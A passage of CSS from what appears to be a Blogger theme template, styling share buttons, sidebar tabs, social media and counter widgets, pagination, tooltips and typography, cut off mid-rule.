#related-posts .related_img {
padding:0px;
width:100%;
height:160px;
}
#related-posts img.related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
#top-comment {
margin-top: 0;
max-width: 95%;
padding: 10px;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjINTQfS0bDJoBGGqNoKA_NZb0fF874Jnw3wgtqZ_1arD2tSiWISyy24cSjxd1hb60n_XRO3x1PtTgxKjMXpvvtvvM3f7E8-xILI1dRs0LQuQOuD_GeNy2oC-A7DSmdTP_12Lutyb_pop/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 800px;
margin-top:10px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #ff5b4d;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 80px;
height: 80px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
.cb-social-media-widget .cb-social-media-icon {
margin: 0 10px 20px 10px;
}
/* Social Media widget */
.cb-social-media-widget {
text-align: center;
overflow: visible;
}
.cb-social-media-widget .cb-social-media-icon {
display: inline-block;
vertical-align: top;
top: 0;
height: 70px;
width: 70px;
position: relative;
margin: 6px;
}
.cb-social-media-widget .cb-rss {
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2-k716Djo6WknlDu8WLqJL1978nFxLvJMJezlantF8NJtgwjzVVGXsGTu4AAV2c9BzrSMrQVTwmbb88Ls2c-ipTeZ19YiX9oUN9GwkP1Vb5_Sg5_hG4v1DQY7p6lJmVdSSMIH1tMDAuEFE6YQS9JnSvHIvYa0Aq7w2nF9=s0-d) -210px 0 no-repeat;
}
.cb-social-media-widget .cb-twitter {
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2-k716Djo6WknlDu8WLqJL1978nFxLvJMJezlantF8NJtgwjzVVGXsGTu4AAV2c9BzrSMrQVTwmbb88Ls2c-ipTeZ19YiX9oUN9GwkP1Vb5_Sg5_hG4v1DQY7p6lJmVdSSMIH1tMDAuEFE6YQS9JnSvHIvYa0Aq7w2nF9=s0-d) -70px 0 no-repeat;
}
.cb-social-media-widget .cb-googleplus {
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2-k716Djo6WknlDu8WLqJL1978nFxLvJMJezlantF8NJtgwjzVVGXsGTu4AAV2c9BzrSMrQVTwmbb88Ls2c-ipTeZ19YiX9oUN9GwkP1Vb5_Sg5_hG4v1DQY7p6lJmVdSSMIH1tMDAuEFE6YQS9JnSvHIvYa0Aq7w2nF9=s0-d) -140px 0 no-repeat;
}
.cb-social-media-widget .cb-facebook {
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2-k716Djo6WknlDu8WLqJL1978nFxLvJMJezlantF8NJtgwjzVVGXsGTu4AAV2c9BzrSMrQVTwmbb88Ls2c-ipTeZ19YiX9oUN9GwkP1Vb5_Sg5_hG4v1DQY7p6lJmVdSSMIH1tMDAuEFE6YQS9JnSvHIvYa0Aq7w2nF9=s0-d) 0 0 no-repeat;
}
.cb-social-media-widget .cb-youtube {
background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2-k716Djo6WknlDu8WLqJL1978nFxLvJMJezlantF8NJtgwjzVVGXsGTu4AAV2c9BzrSMrQVTwmbb88Ls2c-ipTeZ19YiX9oUN9GwkP1Vb5_Sg5_hG4v1DQY7p6lJmVdSSMIH1tMDAuEFE6YQS9JnSvHIvYa0Aq7w2nF9=s0-d) -280px 0 no-repeat;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #ff5b4d;
color: #fff;
}
.tagcloud1 a {
background: #1C1D1E;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #EB9812;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbixlH0FmWchu79lxWT2k_V54jILQv49UdQDpNBgWrS2sTsiH6MXT2G2Uq-8fIqw_IByfjURjSdM7O8ZN5yl6ZZqtWVV08as8FYdMx4DuUx11F-jkDdxrmgq4V8NnZ5-4RbzEcny3Iicc/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
.container {
width: 1170px;
margin: 0 auto;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:6px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:175px; max-height:31px;
border-radius: 3px;
line-height:27px; color:#afafaf}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbodq863_IFSvM94jRN1QRsSLd9zxTTStZPHQ52cG_tNAMDxOnS1nUqI7tQVMdsfTR-dNGonynZf53ggVvatLUQ5ZD2mRbtICDQBh8_6xPZU3qhtnvr0w3UQoHR8RdqN1yJyBuQr5DiC4P/s1600/icon-search.png) center 5px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:27px;
line-height:27px;
right: 0px;
position: absolute;
}
input[type=submit]
{
padding:4px 17px;
color:#fff;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
}
#searchform input[type=submit]:hover
{
background-color:#747474;
}
.selectnav {
display:none;
}
.kp-socials-widget ul {
margin: -20px -10px 0;
text-align: center;
}
.kp-socials-widget ul li {
margin: 20px 10px 0;
float: left;
list-style: none;
width: 140px;
height: 140px;
line-height: 140px;
font-size: 64px;
border-top: none;
}
.kp-socials-widget ul li:first-child {
margin: 20px 10px 0;
}
.kp-socials-widget ul li.rss-icon {
background-color: #e67e22;
}
.kp-socials-widget ul li.twitter-icon {
background-color: #28aae1;
}
.kp-socials-widget ul li.facebook-icon {
background-color: #3b5998;
}
.kp-socials-widget ul li.gplus-icon {
background-color: #df4c39;
}
.kp-socials-widget ul li a {
color: #fff;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.social-icons{float:left;}
.social-icons{margin:7px 0 0 10px;text-align:center;}
.social-icons a{display:inline-block;position:relative;overflow:hidden;line-height:0px;margin:1px;}.social-icons a i{width:24px;height:24px;line-height:24px;font-size:13px;}.social-icons.icon-32 a i{width:32px;height:32px;line-height:32px;font-size:18px;}.social-icons.icon-12 a i{width:18px;height:18px;line-height:18px;font-size:9px;}.social-icons.icon-12 a i.icon-home{padding:0;height:18px;font-size:15px;font-weight:normal;}
.social-icons a i{color:#FFF!important;display:inline-block;text-align:center;overflow:hidden;border-radius:100%;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}.social-icons a i.icon-home{background:#4e5462;}.social-icons a i.fa-facebook{background:#507cbe;}.social-icons a i.fa-twitter{background:#65cdef;}.social-icons a i.social_icon-rss{background:#fbab5d;}.social-icons a i.fa-google{background:#ee8180;}.social-icons a i.fa fa-pinterest{background:#f16361;}.social-icons a i.social_icon-myspace{background:#2e9fdf;}.social-icons a i.fa fa-dribbble{background:#d97aa5;}.social-icons a i.social_icon-linkedin{background:#91c9db;}.social-icons a i.fa fa-evernote{background:#8ac979;}.social-icons a i.social_icon-flickr{background:#db97be;}.social-icons a i.fa fa-youtube{background:#f16361;}.social-icons a i.social_icon-skype{background:#38c3f2;}.social-icons a i.fa fa-digg{background:#4ea1d9;}.social-icons a i.social_icon-reddit{background:#7fc1d7;}.social-icons a i.fa fa-delicious{background:#5a91de;}.social-icons a i.fa-stumbleupon{background:#e36644;}.social-icons a i.fa fa-tumblr{background:#4e7da2;}.social-icons a i.fa-vimeo-square{background:#87d3e0;}.social-icons a i.fa fa-blogger{background:#fbc95d;}.social-icons a i.fa fa-wordpress{background:#dddcdc;}.social-icons a i.fa fa-yelp{background:#c64947;}.social-icons a i.social_icon-lastfm{background:#c35252;}.social-icons a i.social_icon-grooveshark{background:#2ab8ed;}.social-icons a i.social_icon-xing{background:#639d71;}.social-icons a i.social_icon-posterous{background:#e7c16f;}.social-icons a i.social_icon-deviantart{background:#95a595;}.social-icons a i.social_icon-openid{background:#fb915d;}.social-icons a i.social_icon-behance{background:#18ace3;}.social-icons a i.social_icon-instagram{background:#c8c5b3;}.social-icons a i.social_icon-paypal{background:#4ea1d9;}.social-icons a i.social_icon-spotify{background:#6fcb57;}.social-icons a i.social_icon-viadeo{background:#9ec7d5;}.social-icons a i.social_icon-googleplay{background:#ce5452;}.social-icons a i.social_icon-forrst{background:#64bb8d;}.social-icons a i.social_icon-vk{background:#568bb0;}.social-icons a i.social_icon-appstore{background:#cdcccb;}.social-icons a i.social_icon-amazon{background:#f0b22e;}.social-icons a i.fa-soundcloud{background:#f35839;}.social-icons a i:hover{background:#434347;}
a.tooldown{display:inline-block;}.tipsy{font-size:12px;position:absolute;padding:5px;z-index:100000;}.tipsy-inner{background-color:#232323;color:#FFF;max-width:200px;padding:0px 8px;text-align:center;border-radius:3px;}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #232323;}.tipsy-arrow-n{border-bottom-color:#232323;}.tipsy-arrow-s{border-top-color:#232323;}.tipsy-arrow-e{border-left-color:#232323;}.tipsy-arrow-w{border-right-color:#232323;}.tipsy-n .tipsy-arrow{top:0px;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent;}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent;cursor:help;}
div.conty {
width: 960px;
margin: 0 auto;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 67.2%;
}
#recentpostbreaking li a {
color: #aeaeae;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 32px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 6px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 600;
color: #808080;
text-transform: uppercase;
}
span.tulisbreaking:after {
content: "\f178";
font-family: "FontAwesome";
margin-left: 8px;
/* line-height: 40px; */
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
#social-counter-widget{padding:0px!important;margin-bottom:20px!important;overflow:hidden;clear:both;display:block;position:relative;}#social-counter-widget ul.social-counter-widget{}#social-counter-widget ul.social-counter-widget,#social-counter-widget ul.social-counter-widget li{list-style:none!important;margin:0!important;padding:0!important;}#social-counter-widget ul.social-counter-widget li{display:inline-block;}#social-counter-widget ul.social-counter-widget li a{display:block;overflow:hidden;color:#282a2b;}#social-counter-widget ul.social-counter-widget li a i{margin:0 0 10px 0;}#social-counter-widget ul.social-counter-widget li a span{font-size:16px!important;font-family:inherit;line-height:22px!important;font-weight:normal!important;}#social-counter-widget ul.social-counter-widget li a small{color:#c1c1c1;}#social-counter-widget.style1-SC{background-color:#f9f9f9;border:1px #f0f0f0 solid;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style1-SC li{display:block;width:33%;overflow:hidden;float:left;}#social-counter-widget.style1-SC li a{display:inline-block;text-align:center;padding:10px 0px;overflow:hidden;}#social-counter-widget.style1-SC li a i,#social-counter-widget.style1-SC li a span,#social-counter-widget.style1-SC li a small{clear:both;display:block;}#social-counter-widget.style1-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:50px!important;height:50px!important;line-height:50px!important;vertical-align:middle;text-align:center;font-size:28px;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style1-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style2-SC{padding:0;}#social-counter-widget.style2-SC ul.social-counter-widget li{display:block;width:100%;overflow:hidden;margin:0 0 3px 0!important;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style2-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style2-SC ul.social-counter-widget li a span,#social-counter-widget.style2-SC ul.social-counter-widget li a small{float:left;line-height:35px!important;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon{font-size:18px;color:#FFF;margin:0 0 0 0!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;font-weight:normal!important;overflow:hidden;border-radius:100px;}#social-counter-widget.style2-SC ul.social-counter-widget li a span{color:#FFF;padding:0 15px}#social-counter-widget.style2-SC ul.social-counter-widget li a small{color:#FFF;color:rgba(255,255,255,0.7);}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-rss{background:#faa33d;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-twitter{background:#40bff5;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-facebook{background:#5d82d1;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-gplus{background:#eb5e4c;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-youtube{background:#ef4e41;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-vimo{background:#35c6ea;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-soundcloud{background:#ff7e30;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover{background:#232323!important;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover a small{color:#FFF!important;}#social-counter-widget.style3-SC{background-color:#FFF;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style3-SC ul.social-counter-widget li a span{font-size:13px!important;}#social-counter-widget.style3-SC li{display:block;width:24%;overflow:hidden;float:left;}#social-counter-widget.style3-SC li a{display:inline-block;text-align:center;padding:10px 0px;}#social-counter-widget.style3-SC li a i,#social-counter-widget.style3-SC li a span,#social-counter-widget.style3-SC li a small{clear:both;display:block;}#social-counter-widget.style3-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style3-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style4-SC{padding:0;}#social-counter-widget.style4-SC ul.social-counter-widget li{display:block;clear:both;overflow:hidden;margin:1px 1px 5px 1px!important;border-radius:2px;background-color:#FFF;box-shadow:0 0 1px rgba(0,0,0,0.25);border:0 none!important;}#social-counter-widget.style4-SC ul.social-counter-widget li:last-child{}#social-counter-widget.style4-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;color:#999!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{font-size:14px!important;font-family:sans-serif;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style4-SC ul.social-counter-widget li a span,#social-counter-widget.style4-SC ul.social-counter-widget li a small{float:left;line-height:30px!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon{color:#FFF;margin:0px!important;display:inline-block!important;width:30px!important;height:30px!important;text-align:center;font-size:17px;line-height:30px!important;overflow:hidden;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 4px 0 15px}.rtl #social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 15px 0 4px}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style4-SC ul.social-counter-widget li a:hover i.icon{background:#999!important;}
*/
.container {
width: 1170px;
margin: 0 auto;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 